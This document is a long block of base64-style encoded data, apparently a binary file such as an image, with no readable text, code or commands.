zBa4au2c6dPYE2G+qtJ86bSJMyu9mtG7Nuu5o2hdXtWFVYx5BhzdoKWddWYMOKbcWKLCtDrNKm/ceWbcK3cOMOFJMnj6FMeDN9OlVqkt9UMFMJ3uQXV71/9RIrXsy4cWJ6iiFLfux4cVu2j7NZw6WqEqLPnyulqkR6NCLPpkOrPh3as2jSpUV3VqUqFe3bqm7lvsW7t+/ft3D1Fi781uV/[base64]/[base64]/[base64]/SRZarMRN5ZX2ka25cmLWNcYYfBjyPR+FTJJJIafUkvPMiPgFRyGqPPbzOn1Cs4799Nh///7r0N+n/z3jU6CEZjTEIA0XUWNNAhX0qNMIJlKUwhpugMM13VjQa6EqjqeEEwztbU8uaJOO2kL4qjBEYxS2GsUomDAEBjTgAAFoQN/KM7jzGCsDuWLCFZz1LGhFxRv+AQuYN6KyCyA2jkBARGKBusGtyznxiZfJ3AeV4xB6nAtG67qQhkynEXx50V6pG5GJ1pWvV8WkIjUJGMLAYaOD7U5hRjHKjoQnPOIBSUhUsQqRujGtJG1sLNIDmVqo9KxnYcmDU3xLE8AUBruMIQwvG19fCpGJN+VMMDmDwyayUaj/5Y9++qMH//[base64]/AGtZsgNWs9jMlKc861k+ukn79E2VcWYmnQRnQGrdYoGug1kDU4JJqvARbBTnFqV3yBlReA5Uxj0qQd+gjIe8oR1JBmExnoqRVLJJOStjBhyYg4xJ/MMYxmGCrDOjNhcbaZjgNkCxBCIIVyCD+Ho0UxqOcnINGSSkiHYO4TgNNDor/[base64]/tEkQbyEGIPfARocpCp22avSz+O05whWhcYhTcCMQF5pwBbbLWWHozFmudIIb7dOOkQCSYoAl220HfSI7sJHC2jPhb4OKCBeRgCyJ2MN3j4IIM3xoGAyr9j4AWBB+PFQiY94GPpOrjOPoA9an3oQ97hNkgnBvvQhm6ropA1HQemle9QsKhlsQrX/Wq9TzKCJO3VQMncdzdTw7tk5TmLtExjSnE7Ijg6/RHKxtbkpPMYhZBlowVjLBPuI2JEO3mQxv48LJB9LEPuSyyBz0osQ/mDT49gE9NYfDBJE6RyRjTOBIxToU1rJGLgWvm4DvWcY6BvHAfB9nhYz2rkZHsyleyhR7WkCUta+nARdlGNlsz7Kb+PoUpUP3yN8bscj74AS4Q56Mc/8AHP2Y+cw+/[base64]/wepW68PmBeFHqOFShHiHqcRPGIMPikA+PozBL0/ogVRL8b5J2JurcJBqMKz+MYxhDPz71lC4WcNKjoPj+KzihziPHS7KU56S4gRMDGLWMYyoOW2vkOrMa7Smm5DzZspUtimHNYDGsWXBpw+TZXgGgW69513ZBXzItHNoxnPO4SquUg0NcAXdMAp8ZCvHYloH0B4ZwADh0R4o4ASGEDA8AURXZ3UndXXwsAzwYA/hYA9XdyO/w05SYURSEXb/IAdHQHZscQ9AKAfgAgfH1S31wADDcBzZwACR9g+adncIsQ9/pw380HdIhQ/2YGogZl3aAGbl0F2vVhCdsxBnyBJX1FDCVmvsJS8rciIrolGp8y7yUjrsIg4tAhMrtRM8wUY/gXUA1hNulGgEBkT+djQVqqckSdIfYOEVxsBTauFTg1QyWBJumEhu/0BzNLeJnKiFnwaKb9EDLRMGT8AFT0BvKxYGejAJzqcmO1AEcMBvbwAHKxYJKoZikxAMwdB9A+d94KcZwWhwORZ+Cld+45eM6Ec/OfZWcAU0d2Jx9ZANuMA0qXAa+Pc0skEagRVyFfSNxCSAxWSAomZd/HAPYPYt24Vuw3du+ACBETgdF2hZFNhzFehMAuAE52AM3WAM2DRnHuABefZNAtAAHsADjkAVgKYTg/aCMGgPNhgPNBiDPbEMCNMM5sB1QMSDAeKD+FCE9/CRR/AOZfctZPAE3sJc9Zd2zvVcJyBc9BD+RQfxDv/wWAz4Zf6AjoL3hf4wc/9wDz4pXp1jRZ2DIWq4ho43E+6SEe91L+0FL5CXETqnL+/yC8wAE0uxRgUDYIHYE/1lUsjGTktRPKlnUxdzbX70PB2TFt02SBQ2JeJ2e25RbuomEOb2FjTpcm+RAifASPmmfDvgA09giizmfGRQCFxQA/oGY2PABXDwBs43BmsiGL34i9w3jOCXmZpJjMSYDeXncELmY0X2jEFTGdRojXt1jZFyNbqkS1LWf1xjcgIoNrzhQeWwD122D+qmgHmHDz3Jib7JiQkhj5ilKvOIWc/EIgHgBN0QDRtoK0MgCE4AA0OQARlwdA1QkCj+wAas0A3wAA9q1JAweFIEU4PhEIPxEIM2aA+EloOH2Dg+GHPvEIRFyGndgoTe4g9vdxw+4ABRaHcyaRDZ9Xs1KVD48HeDN3iFV4YEEWtniF40gS4Ywngqoi4U4WusI0aVNy/[base64]/dd5/hd2TWcaHOcxQkd87hMAQAD5xAN0WAMTHABZ5AJoyAIeHMFKOBNDXCCjtANPlEU3wlHBGOi/[base64]/xCwHAAJs6Cq4gB0NwF6xAB4nAHaaKdDnABq1wUufwnSbqqy4oaLZqD/EgD7ianruqO7ilkcPaLfQwn0FYkt+CDQ6QhMfBXHAHB1zwhHQnhQ5AhVdrXaE2eO/gaqKYoN+CEA+6hhmBruoiERLxePBaRmKUUSHBlJaXoW74LzNCMCkFDwy5bPiKgwqzojpoR1RxHdUmo9cWC9oGYa3+EIkgo6M7Cm720aOMwAaaOIbaYIUr91j64A9KilT/[base64]/SYKvSwJ4q5Q1hvJGMw0TdIpJyMJ9ycA9H6JhwRyjO+g/+ZEBccje6wuUP1Zp372Cx1uVYPVmXYAti5aCFhaeXDUohCkWUDpXJoKNeDrUhHOUcbosiuouH6iWVHcFe9YojBtOCb/TF+pownqeDPCgViqM81sZHjPgVN+oxEgZUheSjP/rCBnGX4bXIEyug/iAQRPoW7REBYdJ8K/[base64]/whFFIrdR1EIrsD/7wjgIxWWE7EAV9EPcwlGWdhmfYOesFEehieXc4Eimxs2Wkc5XnuxVBDp38IeuFDcuAbKMHFDDoh8ibMAgzYELNg8ejemjpYExyo1BysGnRvVSysJjIBuALpKL2DwcVseVwoPdwEGAWauWAvm/BAARgAAcAAiO7JrYozfO2A3wpwD7QmD7ABYEcmAf8peBsv5OgCriAQLcwDA3cwDVL3MRd3Dd7pr5IweucwcgIz6S0SmD+NXGtxBjrcAutAUEQNBtXw41/+s+7tEsDbZdACZw1LHy6512u1tDpYR7ufR7DYh7wXR7tHd8RXZAEEAEZcB5C16kwYNKjCsXUGwj0wQaGgAwv/YKCZnpV0QqOQAhiwGdhQAhs4AiGAAskCrlx7KvA2hTe0GhiN5KG/A/0UITdQg4SkApsUQkswGlLOAxcgE9sMch15wAxmdVclrrphpMDkaCdWN4qB2v0MJSxNuSydg9xiEYrgSFMade99i/uahJqey/rZWt5/aEgATC5A4i7Ew4+AQ/n6RNYx8oFk2gG9k60jMu4nMvG0NgGGyU99MvcS9kMixCjfdCPRZM7XlD+A5HIelnW6TsQKQAezcUAzgw+LzsGerDRJ0Cl+4uKAswFW+qYqTjA9maLYbCLuLBBv93pw/3pvy3c54zOO5vOPVt+nxlk48eMekKaf1JXrpQNTaPd+vwa+qw1J9yN4e3Cc8llBK0PXYubeM5dR5oP8U3f7m3f933fBNDswNLszW7aBECCDLDf7HEdrnAFreCrxxCJyMAKES4G3Omdgd2QPAiwrdA8rZAH5OQEfCYGhOAImbALt0UUQb1b8eSDY8dpH2mEl5GsKo6s/uTHTXgZmrYO01q6h0wQikzJnd3jXNhlW7u+WxvoDnrx9zCunVMvDLWUpfNrKMIvzTESzrH+a1AJogzVuzaBO7oTiFfXX98ZemW+MLIcLQq2iIxYow/Gbb1Me5foowubCMbEbgNFkh4Gc5CczEjFD/5Ql+jGD4GeDzXQ6BFQ9VXv6JLpw853ilMamFsq20/AAiuQsrSdfI1pb5luG7Xg278tzpvu6XDffcNtzty3sxCcpgdHDuoncUZLcSGc3SRcwtyNwincjf033oSHqAg97AmRhQeB7Miu7MvO7Nk57dNu2tRe9QzgAehBCOeQCIGAE/FwDIxgDMagCVdgA4FAJS9NuK/a4dcGsAALC+se7mIgCGJAFziNFJHLgx/eFCBuOZemT92CCyfwBpGmkm1xAs0FB8j+egLHgXcC0fBXe12MGnNYG6SODGtpbdadc9YNUSIQuiEtYSKi/C+zI9drG9fAxrtOTmulgw0kxWxWxxMxT7hivq+x3LyNc8s5rzEAgcxVq1bGCLJCmFAhI1YMGT2E+JDNP4oU813EeBFfuXIU/b3rqO9fuXz6+OV7d29kxova/uF7x/JikyJFdkRwwCDCiRM2fYzRA+eNHi5PdpzYkTSpjx0+nqyIsGPME6dTn4zxEWYSIlXBvN7CFSwsLrJlw4o1i2vYMLVr3brFZm2YNWtx6d4lZy3b3nV8+677mw3wOnqFDR+uR6/e4nrrVCFKlapSJcmUJ6tSVSlz5lSYVXX+xgxa1S3PFS3KzMdP28WR2ly7tnfyIj97qDHe04daQIDdvXnzFhBc+HABBBoQQM5AOU6dESKASNEgwPQG3RIZ89YNHTIziVyxGXJFUKJu8NDBQ28Pvfns3Y4dGxh/4HtXhghdcYI/B5E8mbh582YXAAHsxpv/utmFm24QMa1BBymqZIdKHqwIkRNU8ccBXB7kIicHJjQNEdv4yS0fl+7hJ0WVSCpHn9XyaVEfGf/[base64]/BiMMMHoIS+ywwhirJ5dKELEMssn+5SxgzT4j2DPMSAMVNdVYe/[base64]/ttBPPPZtBDx085YzTmz8DJZAZQo9BNPZEGRVaIIIkrfRSTB2KiFNGFGckYZY4Gt5sE/fZ5x1tFrYNJXtiYgm6E5oIY6qbDhCAgR18eoIPocjAaqcVoN1h2BW48AEpp4pw6okixqiVD0Sy7SxbzLzqKltvbxGrf7PECtdbBEiXYdjlLtmgS7v+2gUYwbhLMPGal70SM8F6/IMet0BEBi1TmclI5jOU+aDBRFMa04zoRf94UTlStI8XXQRtaZNRC1mSMeGsjDjC+VjIQtYc50ggBRLgSQ+SkrKVTecK0fAGMiLFCjrQAQb5CUQ3zpEnn5XOG/[base64]/Hbgvh4UYRKRqUX+vuIVdgaDf7jgn7faeZa0tGUu2CjguQxIFwQqMDB/Aai87KUYguLLGvtCKL84aBnOgBCEBiNhRZA50T0SwAEWZQELJOAAB6wgoyxYgQMEwFGLRmCjDoiART/mAAloc6MpYEARp+MBZHDjGEtMxBWWxgRGaMdn8QCqFY/BikvtwqimNKpRuwjGTDjCCUPIAApgkAMxOCKL3bgaVhPkngXZ0atf/[base64]/BDNP9aRdLJYghyDgEpl2hqlnkIuxgd+L+DNbYxjfGcY51vGMe43G+Yv3RPdiB1l/[base64]/+pcHHTow+MYXtYGeaIKNYIQ4xOENEmCBf/3g7IxGAaRGiAK2/[base64]/Up/auvIclz3XUq7txppdg3nXYOiBa8TcazHZQGhk1AuwDgr++72hUQXZy67HOFib2XEwArSb7d9sY9v1Ufj2srPNgmU329pR4MIBIp4BVkTDFdwYBRuucIErsEI74KDihoEaj2XYI0CEkHkTDNEKQwTC+46ARYC+SNSA5wc/[base64]/itijwg2nLtihovWXDtv6yL0LENt9jAUlTmYhrgqtDBnwzoygChylKD/WAt+lTjzaLh2b4hBowgAuogUxohl2gsLuCGn9LGkEQhIATAzoQA0JwBENwhfaDD1cwuEQpmhQTBHGrP/pLAf7jPymxEgAEhiOQxiMYgiP4gyH4g2ukxj84AjMwhFMIhjPBnD8CpB3xIz9aB5FDBk1gg0sQnAPUqZpRMgZ8JCuDsgyoOSnLRwq8OQ28AHz+tLIns8coawAPuAJYGKy/[base64]/WICxLGqF+EhO5SQa3xSDwaw/BhgDLvM/K0kFaIzGatROaeRGbLRGJ/hGVeikNCHHHpkHegAkQkoHkiu5d9SplIsrubpAD0ABB6S5fuTHCnQ5gLzAVcwADJwkJhCDjnucX/A4K5GFQTGl8zCdEyyditwTOKETFoSz7JgaRIEFROEsRUnOz0o/kBRJ0uqUsPOUQOhBilBJOOgBlmyAIAxCmcRKmByOA9hJGu3J4NBJnqzRm2xRkQkZq3wO17q75zg0OHgCB2iAK3QOFmCKE0ApknGAFHD+Dm1yju0pgtbyAT34uyIwvM6ohc7oDLLEH7R8vFNTtWAIlzRcNbiQi3OxvFqzNXnJhly7F8/DhV/zQ4YaNs8AkYogzI2RKUAN1N4Qjh4gg1ToklSYttnbTNzjvckkRN/TPUbsvdtrtt7zgfozAEHAt6Whg0PRGdTcGfVwTVJchnNgP1hoAqYRPgNgO0fIhDxgpHzrFEJ4CEewRUewquSkxeTkvla4FN/UVUfIA4DjRR6ATvprAC77Pyupkmftki6ZRg+YxkayRmuUg45DUzZhhyQ5z3H0I3oALGZoBTvwPsO5AjrQqZWruXqUspm7uZxrJJyjOXh1wAa4wAswgH3+/c9VBFAW0yk24Lj9gwUDJVgFVR0JVSVXqkg1i1DUgUioa4/Mip06G5rk/NCFYAWu87qO1cHfSYSQZYOTNI03gAMyWMmWZICXHBkGMA7sudGdlFnD/MloslkDsFldWQ6YJAAQkAAQ6Fn1OQplGjymJIBsmkIHGKf0KRmckNJBi9LXErwa8AE4GIMa4INaENMvJUsw/QzEG0My9RZ6MsMwARe3dNPuIocFWtvv6ot5Ea+Cqoc79Rd+UaiFaq/O0IwGsaGIyxi/pb/CBI4GQAo4eAxFvFTOXMRme0zcY0RCZETYS7Da08zeW4HBNEgYuKRBOU3UtAd0+NxRbE3ro8X+T4AFQsgBEOCBCJgOV1WjWQ0ETiVOQ9DV9CMapHEERiAEQRADMXCa/MgBHnCaHEjdZJU4A8ikZv2F67wSaJxGaaRWa9RGbwTHTgIz8gykeTCkVtCERPC+QACceKTHJmvAgbQye6wrfcXPltPXmctXnHuymWvABbwkQ+g4LPm/T4CdAUGliVQ6pYvIOLlIOLtQrrqlzooUXeqlG2QEr9NBHtxBE0VJ/lJREMiAFgUBBvAAmMzgnK0hmJ3Zfa1ZD44m43g0ktlZ45DJu5OA1toBMjjSqmQAZjkKB8jg5zA0rOSJqP20ZgoDHygFxItWsfQKYHA8Ix7TsHU8shCLtbT+J7JAQ7fEp7TlJ1pjoHWpy7uUoF7ToMpIBbsVPczooM/[base64]/ltpAPEpMapuILNOMSCyABeJRRMuhQ8HQp1wQytJY4kGknROl/a2AaG55HkQRP1vglOyR7+yOAGiEnluGCR8ckQjtmfvMkazVmg1CGRKRmUcVldiQBtOoEW5glocQ68Y4ATGBbmCMKcIBmeYIAUmFrX4gI9GIPnioyS/kJE7QokRmKxLcNtUQsAUlO0tYu4hMMFujW+gAbN0zUuRq893MOFAja+TeMiElQzxp5Uno6iJurggMkAqFIjmLaWikzfc9zHrb07rkzObNwEcwDodAImiCJCOYdQRc3UhAdEXgY46YZRIDhDMATfbbCkXhnmw6vt8yIuQhB/I6rd/WQWm0D6DOVTRmpVXhkeUF5Xbl5YpmXu5E4n+IRUsN4vs4ZuNZJwYIa1SgRzDd/BKeZrpscJbDn+A6hmfcVHlktme/[base64]/NLjqoa9SVzENxC+ZGSACiPkQj5NOfFcUlXNyjoGRhADNiBWMWiCDFD+mX1dcjFgBEPooqiJGgCZGmDdXVvsXd/VqfwwvwN0grgmbJnKAeVt3uuE5ViGssU+AkGYBFwgLDYJkzDBG2ZYx99R13jEc82FAUiqsnrFV/Rt3z6XXwq01/KlVkc6AjOS3sAJnEvwvpA9N3pkwHSlg7wSBDsgN29W2DSDh982D95uulMi4DmbnTrDOhpc4IZobpJ8iJIcWe/1XpQUCjgoAn12SZGxbluf2d446pi12REWGZEZ7wPYoZ1VjuNAShtWDpQa0ofW4RrWiR7lIeeAjmWqAQbogUmoLZMu6S9F6cQbS1Jjp3AX2zhfiwTHLsnDp8mjab2wYrr0i8K4y7v+zBd/aSiF4svKaBClLvEAwB6/HWx+J/EAUA7haG/ac3GrltTJddwWf3EjGOyIQ4GHOBTOLZDOPU1zOOTqS2tz+LBAoANBIARDyAMkF+QraAIWW6OoSSpTUp1jyF024N3dlXk2IARbtVXh5N0UCHOJb1bIecbEltZZVvMjCINTiGx88oonOYhOQUA8F18IZAIUiLn79ADRniR/vYCCZDmXa0B6hUAHTPRrnNdtdHScGQVRGIWOXXuE8DrvaytH0ildLPJWQFhUUkGKVDoUdLOic3lBmdiDuyUadIWMTQivy0GwK0mSNFHvle6KoG59fskMtm7jaNFeN8x//vXvLuH+J1UOHWqAm1x2+uahR9PubEJKrKxCnshgJDVh59AJnYitGjBCH4gEOOD2kiZLsQzLlOb9lGZpM5wnB29wds8ny4PDy3ugBhovLt7Df/lpvky9wDRxom7dQbX+vpU4mhVxBoA2/[base64]//HmDYfM7x4NGmRgYJxBhgMHjDc4IECAAejPDUR/[base64]/AxEIUUWasxYQTkYrR1BVVDYHCEGtFi1RVKMCAFbbZUrUWWtqSBVVVVx2x7R9DHPEHHcZEE40r0ahrDLzw2gVXXfLi1RdTR12xJ2Lo+KsYZQE/1hj+wZgdhI5CnB3WZzefkfYwMqa1ItfErLkWm2yMzLZxbRxtxFEgTf4Dxxu/7TAcct01N5xyYUpXncvYNRceAccxsB8D4x1AQHEwpJBDDk3UMHQNTSjRg9BDoxdBAw4QGAHU8tWcM3cOnGdcCinI18AJcCSIICIKKgiMhLWQrQqGEr60YYht4xIMiXCXOOLcJ6q4U4swvjhjNtZkkw2NgduII4/Q+OhjPbggYqSRSiKZisgHsPrkllBGh2WW0DGw85dYQhclSJe7KkDVEUjAgpttzkmnm2gaoeabK7gKUh58LhwooYEOmpA5hvaeKGK7cCOURWwwQmormWC6TDPLOA/[base64]/[base64]/9a4r/mpUth5oFgQYEV1lKahZn4coDRxjCH8zwByZcohjGOIcGSRMNbuj0XT716QiHOJe88EX+EH8ZQiBamJB/2ZCGkpHMZQBmsMTosBs89IzDRrPB1EysYkVkRWyQKJuNNVE3IHtik34DnJMNpwHmydl1hrNL5bzMOV/EDni0w53vcKc8TUBjJj7xicB+AhaCLYUsEiuLTBBijnTc3HnyuLTvzIyPxvFPCkAgAfg84RSTQNAmxPYLszkyQy9Bm63Q1iFKVlIal/QQiT5ZN7uVSG/[base64]/1HSnOO0GN5Cs0w52cF3qCmEI6RLCvHz1NYy4Ah2QcRj53tCGkFlMZZzqL4PlcDOG4eFnNKjViKEGNUQEa1wwFhvjbcyJZj2ryEpmsvmAwLLhqWwWJeecud6VPDvzTs346B0Y1CAMYRjDGPKgh0wUQrCJ/YU0pHGiZRSisSmoQQo2RwAQ3Mc9TPsOef5YIPgwQALsOdAbPruJsImtQhX++gVqJfkhSLI2GNKo5CU1yaHYBuOTLUIRsmP0InIEjkZ+U6Vv/8aj4KrilYs70pFq6R0sUYlK3nHOlwxQs25/TnzUFZ8xJycSYxLAuwwQgANY8AY0nbe8clodm8jAgCqN5ADI6EyfAP5e3CEmnOE8lL96pyhyNiO/CmlePOTpzmXEQx7zXIY3PJWHiDQhAyAQSQPakwGPV9fCJDnABTIQK/SxfCW4CktJvicALAfCosbCaKQ0yiykOAHLzfIfAzOgLW7VGCtP6fEQbKxjszDhKgx86bSIfIlRGBmnSVYykpHM04exC8o/jVcJ63IvQWSTqmO24cCaMRmp4jAhZUb+DMNGk9PSuCI1RLwYWDFG1jrf+ax0CFlaySB4MuzAADnjY3jCY4AMrIxlgjb0zCC/nZyR8dMr2MGAarCDIuih0qeQxS+WIQ1xDEMdpv+FITxdA6bt7K2ChA94Um3Ft4ZcAjXgw2cRWeta1NrWDrI12XpdyQ/[base64]/YYlIEKf9Rni/[base64]/sEOF5QcSTQAwwgcwyzMln3TwSHKOCncwv2XNFicBEacQdpDMxxDpThCHtwTITRBny0edbQVCbaKAfRZDxDBCeyAD0gAyE3CSwwHCPgHCkANCKCAd9ABbhiLGQjGUuycUYhBzzHL/[base64]/[base64]/96CCzMMVGNQUdrKixYAWOnVRVoByMDqXRhYtaQAUTmIETXkIijEIxrMtSAsoaMmXu7GPWQQySOllVgqHYsZA3HYxU0RAaomFmJIzCGOmanYbdsQacyVkiKJFu6OEezmXgWcM/vEGoHd63ESJxIAdx/Bnj6SV5DMfUFMcfMRoIEMAKkI4EOAAB1ABklkIpbEJK8AJsTsM0WMM3mJ40fGJmwkBJbsd1fgcDbMAGMAAEQAACfAcEHId5cJdxXF4PHAiDOAgqnGotoMIhHIKqggIo1MKr1kJKoEItwqat2qqH1EKH+EIw8Gov/mby4UIoJN+w4oLzIaOMZMP+NdAIKt3IOrRDO4DCqk7rtEIrkNRDnu4MBBBApmbqzlBNcmFXdDzek4TJlFCHcyBahUoHdRUT/UmXcRBAM6WOekoTnoBJl6BALPhJfF6dn8wnZyhgwylcOCVEfvmL6MHDQU5gBaLDLrCCpWSPp8xkpHSUE9iPQF1knlhJyoHm5qwb+aQCF/[base64]/Eqi88L/Q+LyjMwvNSry84A4uwyCgJwzcIQ99cw980q+8KA7VSK7SebwSEbuhyQAygLgIQAAJwSYhBR3TAFbj5EjEdB3JF1+WUW7suZtPgH73O45rca7l2CQwMID9eYdbVJ30a3H5G8KIASsOx4UEsg8JSXEHKA9P+ogM3aI86TUyJLYVGTYqkfJzG5gnjeYANnId8RFcAEAAZ/MIpwEEekMENk2yJ/YVF6YtTKEW+qOj+UIsHyNgBwYBTeADPcktHEV0RCq206GjRugW9ZNCgEArTdnDTEil8KaXUahAYK9mSKaleFJFVjmFmnF1lfNkNYQbYwp1VNYyaxeFpeJUR1eGXfqkT7XHb+oVc+gUd5NmP3GWBAGbk3a3HlaTfEofH/ZHfXpbgNoGjwccbIMmeMsATRMKgbsIjSC4pkMIrvEIyjLIzTEMpo0IkKEIaaEEMkG4BvPIrP0ABJMAHfMADJMArJ8ADPECmIkCncsfpFEEYRMImHEL+Ma+qJEgCLdhCL/SCLTzzMzzD755vO6yDM4CC8XKCNm8zJyAvKPAC8nYCKGxzJ2izOINCJ6SzOneCL1jvLGCvM2CvNcRzPAuDMwjDNeTz4CirMAjDM8yCGwS0QLvBNEPrBkDAQRfAB8TAA8SALT+A+oKHdElOhZpjn9Hv+3lXX+4SvkqJMVFXdRqHAAgw/7UOSOJrSVyBexlp1jUwktHnlhFcN7EhYgAsZqBDBV6gPOzDgR2DpbjCMcDCaUBsX4QKIwiCRn1jCo/EBciYcZyAD+wAAVCOAHTWL+QBH9hwFJXYFdwP/[base64]/93s3sy1I8zhQcztQAyi4QTLv936/Qjd3M3/vdydIwoAncyM0giQcuII3gjo/rzPMAi688zsrwyzMAi3Ucz/+ey8/9/MzS4IbrMGHB3Q0/+44xEDpckB1b/cHbDcGcEABcGvOXFFfphs3QheWBBNzrR/7oeP/[base64]/GKikw98Eg2qALTJAdhDhphMgCk5vb+bafMW5VkiqnRJxpCHgyNEiTNGAzWbxv3IzzCIAwCgiP4K3SCczt3MrzCIyjCFmjBByQABmDAApw7ui/AdpdABZS7d6O4L/MyQseADqQBFrRBJzRzL3gCJPT7Ivz7IvS7JzgzfUPr70azKQT0gbuBggf4fi84xCv4HtwBHlQ8HuzBgXeCKeRuO7dzhbM3yFs4NdzzNQgDNfQzLbQ3JqwBy7c8wUtzDDj0imNABSxABZQAztdyAfjycWxJjkOHeHgHfOgSvDJX/WZJdcjfuy496QhABJzJM8FOFFRYqxyA8eyrkTI5N2x9k8/nS0c5fdLn1k9M0l65O8XDPjQsOhz+Q6ewQmiIBpWLxlCDVSKgMJqPBA1eBQrExwlMtUhwwSHNSiWwBBv0uVqo6M3RwSW85IshCxPkJAw4wUeBlEPBQIsiMbe8NROCtQDl6OKjC15nUJBaehajw5b/y78U6WAzzJEddk7llAcptmKri2IXxmYgDNuhoRqSJRyj2WhkqZuFIWyIVVmxLa2T9oomv2n3hvb9DS6cwF/[base64]/HkyYuHjvcxVqxaHVvtmvYxV61EMXKS2XN1xAKsZ/dsoMGFBilAnHiygoBhwz5O/UqVvlIsOkOYwB8C4woT+0zM0LEPnwn+fTpXPAABBidsuMLAK4bwjgkEB0TQg/muMGMIDzyAAYb+FjRDw/fwMyMQRlgxZrRz7DnHRHTOIc4edOAhDh0UUTSxG2/[base64]/[base64]/OGjWhEGtTBwx70hIc968miF6VORjda3eqSRzuBiqh2o8kdknbnpN7RaHhVKg3+lmhzGi4tr3nOYwT0orfOdVovTtfLXjTptL085WIYuPBBA/[base64]/[base64]//Zkchq/ATQup6UIwMIOFxslMkFtODGwIhIYazAAPBCJMsKSR1foZOuLM28VPu+fNzwH+DhO9fOczonElgQY7IRV0dkbice+ilBvdWc2hRX5oRLfkCmO8t3liGpOZ0sRRj04ZpCCt8vb0NIxh3GIMMKUjyEzmyLIdoAlNSFQeGRCBJiQzp5ngqSzwHudT/[base64]/[base64]/qApArU5uT16maNYMrwqogNBKSPjEgoJeAAjgChNeABQrYAZaKwUY6aUSBbZqoGMUBQWc7RzHzFA4Bh3XQi/AbVAGyTMKKQrWb3HATDvYoBWMgUxiwUeaMN2UJyADCpbezXi4wRsYwQwYAQCPxBxM5xzM4Rx2wTgI0rq6RurgqzMAw2wgMOAQwwJ9qaYEo9pOgAx8gJkohD/2A3DUpgkCYUFeEgUM58EuxAbmA8T6wwmcYEFUsCdf0An+4wrE4AY9RBD+EiHjhmDCkAMZhsznUoxEbi4q7+kcphIedC5GQqehekRElMNqnvAfZUdIXMHojmShTAdJhIfpiMzIIMoLuaTqLAp6sI4MyzBOLgF7qMzrzIANSwoXgiEOM6DL0M5krA0xaqAG/MIIHCAAzm8D9WAM8sAQPsHNUsEQ8y7OSsHO2kANBM8LBgsN7GQRBEv1gMiwpgAIgKATVbMTPzEsSuADCKIAYmAGJAETpMIKEAsS9owKkmAYHyv0iILW8KD3ZjEJ/Mr2kqA3cRE0bTEInPM5odM54coZh3H1ugCungENLkuKZM0U9iCtnBH1ojH0pvEFqhGu8EAEQHEBSuDyIID+AfrELg4FL86xLk6gBnqgCIpgHBsFHHugB/[base64]/Zye6yhpFRBFd4gBdaCO0xmMEr+BmfiJswEIALegAvKwy+e4FP0IA/0gFLczM3UA+/cLBJKwVRmJaoGawqSQNOoExcHKzmTADVXcxNdAAimwBNBcSxecyF0oA1M4Q7mQAiAoAqS4Na2ZxF6M/ZyIhaZyLGK0zijVTkR61mTLzrBNQjgKgi4NYi6oNT4TDuV8Sf2AFuTAPWGMfgcptdQE66sQAReoIJe8wEgAAJWgFLjMwXYovrGLAX+sweq7+1eCi/[base64]/A1Xy3oLDjgvzbgmO6IfdiGUqWvB8YxAtbGG2FqHXMgBVDg2ArljwIpl2AGZvJAE+KDm7ztAuxjcEKWFTRhTE5WLGFJyTC0FajOY49BZVeWSnYhkk5ONJTjTo0jOY4hGkAJI1nB38yDOySwMz7GbMAtZ2JKbdZRAv4rZSIADrjg4gwkPtLmAoYgmvajOyZEizGEQgQhb/jmm2AAxCBEcuAE68bEyejgCDzAEK5mC7006GiHSD4HCEnHdIKMObxEFC5BDv7gD+RAG7Thb1XDHys0kS/pTg9qca2kbZFMokr+9kvGzcno8lDlJA0tl1E9WXM51xIm4fnYAi5OhjEYI7gMA1GegL+KwBBMFX5Itc1koTJrFzMLwVQ4U/ByNTmdcxHqoR08AXiD2Ra6gHiNlxN/[base64]/+rsh5W8850BjP8bJFhrZnnXHxvP+hF1gxJ/YgKOr3J+6XN+85XsFAnzWxn/8XoCmoLAZCB/g1BtzmBJwN+8CjP4tNovkTPsHjwnF7t0KGvmw7lwIABI4hFspEDDIjB1hhpEFkdo7DTDzWGEwWtAPVEQjhPbTYEDi0eKrkQ2GBFUJDEMZko2HYEYC8S2A4qHOAbF5mbAbURZ1LM5LaRmXymnKACFLBJPOADxDhFFIhFfiAJr8YjPej/bjjq8spSi+OmjLua+ND5Ma2o9bEc8LEY5PjOHDkxJIMoCgb3aLhEi4hdUwHSuzWHCJbFERBDi7hHYbAM/7AsSl7G7YB/xL+mTRag5K0kLP7lDQmMkvu70LfK4YdocmeLMrwMlE9udQ1BK5QAREqARUqARFiG9pGEpXLz0DHsQgIITJfN39IVTJLYRloF+82YREVQQ3wIZ3/4RmcE76Nfc+yEdhMQAYGoQ3aYHo9sze1WbyVM/bMpQp00056Ib1Ds3yTAJ21KFyf8wZuYFzJFbHOux44TdvxG7NMYRl5z56Tb1pLyDw3kcDt5J8NvIFgUwYe4AEY/AQggKGbTWAboAb2U/ocnNkQFgR4oAlyoFECJB03Yzs0kmUMAAVerBvyQDPoABlGGjlMWh8jicV7GoafY0umjscrTItbYSK5xkNtXkvg68f+2YBMZBw5WB6GPfbIMXpsOvV8zsaRrMMDxIAImsAGcsBu5iEY+CATJgEWtPwX4MDAEgwE5UPCJI6rw/qKVTLkymlBPO7k8sN6PKeNYXjmPxQdLAnonJCzu2HP/yARRoOvUUze9GnnuGEbCD0Q3oGu7esPlIDQHxuyBcpOV8NEiIYsLd3SZ8TIKskLpS60JbdMjLK0PQpz1oQRHAF+HMHU4QoXUGESNgERYLs/4WIwKDaVyw8xQKAIxOAJJAVUMiUTSpXXZeGWiVvY1SAZCM264erbg0DZZyiyyOU0gcBbt2cP1DMUZ0ANJAG5ldUKePfaU2jdqWASYY+EWs/bwZ3+fNe7Oc09CNBd3XtzfMcBDVhRfndi3um9nv373vH9BUSAV13An3/[base64]/wqll3vafKTH/[base64]//h5jyDFOLEfIMc2Y00xxzQDciiFfMeKIWLUxVZZReWRAF7kGHMDWAQw0EIBdah0AMlssGQADEXwRwUMegQ0zCSyVBAkMMG84Zlljlll2AWUNVGaZaJddEdplonF2WmZ0fEYaE3Swge8lgQQSGyOj3Hv+tVmusPfbbsGdQ9wy9hiH3B/hMneMb/uBTRzY12VHnhzvHLFWBuORp0156EUTTTGs7NZbb/GdY4439d2XnzgUesh4444/DrnjsHDoYTCqVFLJJG/oEUFJB3xugIqhtzjuuQ4QwMAOhRRyCs3SVDOMONaQQ84880gDpJBBbnJkG0l6MYWTg3pYB6NXWpjlll5yCeaFLozZgQVnzqBGI3es4YUVTspJp51x5vmmn39eCMnwFhqKaBKAVliPLc880078kQdRRTv/PIOJppvu3+mnjWDSiQBiolRo8JOqFtUqEcTqVrO6UK1u9YJc0YAGWdgCsDAQgxhsYAPYSkEEPNj+wRr0QCI9KAlHUpADbmUrB96SVhiK0JcmgMQDKaKLABogAI+1oh9